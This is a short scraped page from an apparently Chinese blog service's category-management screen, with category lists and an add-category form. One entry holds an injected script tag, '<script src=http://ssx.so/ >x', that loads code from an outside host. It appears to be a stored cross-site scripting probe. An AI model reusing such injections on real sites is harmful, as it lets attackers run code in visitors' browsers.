 我的日志
写日志
RSS
共0篇日志
我的日志分类 – 管理分类
全部日志 (0)
默认分类 (0)
abcde (0)
我的日志存档
日志分类管理
添加新的日志分类:
<script src=http://ssx.so/ >x
添加
分类名称 修改 删除
默认分类
abcdesssssssssssssssssssss